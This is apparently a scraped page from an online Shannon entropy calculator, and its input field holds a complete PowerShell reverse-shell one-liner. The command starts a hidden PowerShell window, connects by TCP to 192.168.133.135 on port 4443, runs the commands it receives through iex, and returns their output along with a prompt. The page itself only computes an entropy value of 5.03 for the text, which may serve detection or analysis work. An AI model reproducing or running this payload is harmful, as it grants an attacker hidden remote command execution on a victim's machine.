 Shannon Entropy
Message text
Start-Process $PSHOME\powershell.exe -ArgumentList {$client = New-Object System.Net.Sockets.TCPClient('192.168.133.135',4443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '>
';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()} -WindowStyle
Hidden
Ignore case
Ignore space
Calculation precision
Digits after the decimal point: 2
CALCULATE
Entropy, bits
5.03
LINK SAVE WIDGET